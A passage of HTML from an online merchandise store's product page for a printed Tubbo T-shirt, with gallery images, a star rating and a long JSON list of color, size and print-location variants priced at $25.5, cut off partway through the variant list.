                 data-thumb-src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/201/conversions/ssrcoclassic_teewomensfafafa_ca443f4786front_altsquare_product600x600-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/201/ssrcoclassic_teewomensfafafa_ca443f4786front_altsquare_product600x600-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="201"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Tubbo T-Shirts - Fashion Printed T-shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA4